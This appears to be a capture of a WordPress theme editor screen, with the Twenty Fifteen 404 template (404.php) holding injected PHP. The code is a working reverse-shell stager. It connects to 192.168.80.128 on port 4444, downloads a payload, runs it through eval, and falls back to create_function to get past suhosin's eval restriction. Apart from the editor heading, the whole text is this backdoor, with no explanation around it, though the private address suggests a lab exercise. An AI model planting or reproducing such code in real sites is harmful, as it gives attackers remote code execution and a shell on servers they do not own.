 Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
/*<?php /**/ error_reporting(0); $ip = '192.168.80.128'; $port = 4444; if
(($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f
= 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); }
$s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die();
} $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b));
break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();